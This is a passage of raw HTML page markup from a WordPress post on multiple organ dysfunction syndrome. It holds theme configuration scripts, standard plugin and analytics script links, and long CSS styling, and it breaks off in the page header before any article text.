Syndrome","post_type":"post","post_url":"https:\/\/thetempleofdivinity.com\/2023\/05\/13\/multiple-organ-dysfunction-syndrome\/","is_lp":"","woo_rest_routes":{"shop":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/general.min.js?ver=3.13.1" id="tve_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/thetempleofdivinity.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"74","template_url":"?tve=true&action=architect&from_tar=1567","pagination_url":{"template":"https:\/\/thetempleofdivinity.com\/2023\/05\/13\/multiple-organ-dysfunction-syndrome\/page\/[thrive_page_number]\/","base":"https:\/\/thetempleofdivinity.com\/2023\/05\/13\/multiple-organ-dysfunction-syndrome\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.4.1" id="theme-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.11.1" id="libs-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://thetempleofdivinity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetempleofdivinity.com/wp-json/wp/v2/posts/1567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetempleofdivinity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://thetempleofdivinity.com/?p=1567' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F05%2F13%2Fmultiple-organ-dysfunction-syndrome%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F05%2F13%2Fmultiple-organ-dysfunction-syndrome%2F&#038;format=xml" />
<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<link rel="pingback" href="https://thetempleofdivinity.com/xmlrpc.php"><style id="thrive-dynamic-css" type="text/css">@media (min-width: 300px){.tve-theme-74 .top-section [data-css="tve-u-17724de7d14"]{background-image: url("https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;}}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(252, 252, 252);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:98%;--tcb-color-0-a:1;--tcb-color-1:rgb(220, 202, 148);--tcb-color-1-h:44;--tcb-color-1-s:50%;--tcb-color-1-l:72%;--tcb-color-1-a:1;--tcb-color-2:rgba(52, 208, 213, 0.6);--tcb-color-2-h:181;--tcb-color-2-s:65%;--tcb-color-2-l:51%;--tcb-color-2-a:0.6;--tcb-color-3:rgb(255, 255, 255);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:100%;--tcb-color-3-a:1;--tcb-color-4:rgb(70, 70, 70);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:27%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 139, 102);--tcb-color-5-h:14;--tcb-color-5-s:100%;--tcb-color-5-l:70%;--tcb-color-5-a:1;--tcb-color-6:rgb(80, 191, 159);--tcb-color-6-h:162;--tcb-color-6-s:46%;--tcb-color-6-l:53%;--tcb-color-6-a:1;--tcb-background-author-image:url(https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), calc(var(--tcb-theme-main-master-s,77%) + 23% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:calc(var(--tcb-theme-main-master-s,77%) + 23% );--tcb-skin-color-10-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), calc(var(--tcb-theme-main-master-s,77%) - 34% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 2 );--tcb-skin-color-28-s:calc(var(--tcb-theme-main-master-s,77%) - 34% );--tcb-skin-color-28-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:180;--tcb-main-master-s:100%;--tcb-main-master-l:25%;--tcb-main-master-a:1;--tcb-theme-main-master-h:180;--tcb-theme-main-master-s:100%;--tcb-theme-main-master-l:25%;--tcb-theme-main-master-a:1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20748138.js"></script>
<!-- End of HubSpot Embed Code -->
<link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Sen:400,700,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=DM+Sans:400,400i,700,700i,500&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Montserrat:100,500,400,600,700,200,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Quicksand:400,700,600,500&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:46px;--tcb-typography-font-size:46px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:42px;--tcb-typography-font-size:42px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:28px;--tcb-typography-font-size:28px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:24px;--tcb-typography-font-size:24px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:inherit;--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal) ;--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration:none;animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color)); }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-bottom:8px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }body, .tcb-plain-text{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-skin-color-20);--background-color:var(--tcb-skin-color-20);--tve-applied-background-color:var$(--tcb-skin-color-20);padding:14px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);line-height:1.8em;--tcb-typography-line-height:1.8em; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="32x32" />
<link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
<meta name="msapplication-TileImage" content="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
		<script></script></head>

	<body class="post-template-default single single-post postid-1567 single-format-standard theme-thrive-theme woocommerce-no-js tve-theme-74 thrive-layout-57 elementor-default elementor-kit-511">
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_77 tve-default-state" role="banner"><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 100%)!important;}.tcb-global-button-kvw1rc5q{--tve-letter-spacing:2px;--tcb-local-color-6b889:rgb(19,114,211);--tcb-local-color-15aab:rgb(62,183,252);--tve-alignment:center;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:400;--g-bold-weight:700;--tve-text-transform:uppercase;--tve-font-size:14px;--tve-font-style:normal;--tve-line-height:1.75em;--tcb-local-color-61651:rgb(255,139,102)!important;--tcb-local-color-f240f:rgb(255,190,184)!important;}:not(#tve) .tcb-global-button-kvw1rc5q:hover .tcb-button-link{background-image:linear-gradient(145deg,var(--tcb-local-color-61651) 0%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);font-style:var(--tve-font-style,normal);}:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{font-family:var(--tve-font-family,Lato);line-height:var(--tve-line-height,1.75em);font-size:var(--tve-font-size,14px)!important;}:not(#tve) .tcb-global-button-kvw1rc5q-prtext{--g-regular-weight:400;--g-bold-weight:700;font-family:Lato !important;font-size:13px !important;}.tcb-global-button-kvw1rc5q-prtext strong{font-weight:700 !important;}.thrv_symbol_276:not(#tve) .tcb-global-button-kvw1rc5q .tcb-button-link{line-height:1.2em;font-size:18px;}.thrv_symbol_276 .tcb-global-button-kvw1rc5q .tcb-button-link{padding:12px 15px;}}</style><div class="thrive-shortcode-html thrive-symbol-shortcode 